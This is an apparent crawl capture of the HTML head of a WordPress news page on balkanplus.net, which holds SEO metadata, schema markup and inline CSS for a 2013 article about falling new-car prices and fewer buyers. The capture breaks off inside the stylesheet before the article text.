

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/novi-automobili-nikad-jeftiniji-kupaca-nikad-manje/
body_size: 38579
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Novi automobili nikad jeftiniji, kupaca nikad manje &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/novi-automobili-nikad-jeftiniji-kupaca-nikad-manje/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Novi automobili nikad jeftiniji, kupaca nikad manje &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/novi-automobili-nikad-jeftiniji-kupaca-nikad-manje/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2013-02-10T12:54:18+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/novi-automobili-nikad-jeftiniji-kupaca-nikad-manje/#article","isPartOf":{"@id":"https://www.balkanplus.net/novi-automobili-nikad-jeftiniji-kupaca-nikad-manje/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"Novi automobili nikad jeftiniji, kupaca nikad manje","datePublished":"2013-02-10T12:54:18+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/novi-automobili-nikad-jeftiniji-kupaca-nikad-manje/"},"wordCount":390,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"articleSection":["AUTO"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/novi-automobili-nikad-jeftiniji-kupaca-nikad-manje/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/novi-automobili-nikad-jeftiniji-kupaca-nikad-manje/","url":"https://www.balkanplus.net/novi-automobili-nikad-jeftiniji-kupaca-nikad-manje/","name":"Novi automobili nikad jeftiniji, kupaca nikad manje &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"datePublished":"2013-02-10T12:54:18+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/novi-automobili-nikad-jeftiniji-kupaca-nikad-manje/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/novi-automobili-nikad-jeftiniji-kupaca-nikad-manje/"]}]},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/novi-automobili-nikad-jeftiniji-kupaca-nikad-manje/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"Novi automobili nikad jeftiniji, kupaca nikad manje"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Novi automobili nikad jeftiniji, kupaca nikad manje Comments Feed" href="https://www.balkanplus.net/novi-automobili-nikad-jeftiniji-kupaca-nikad-manje/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fnovi-automobili-nikad-jeftiniji-kupaca-nikad-manje%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fnovi-automobili-nikad-jeftiniji-kupaca-nikad-manje%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color 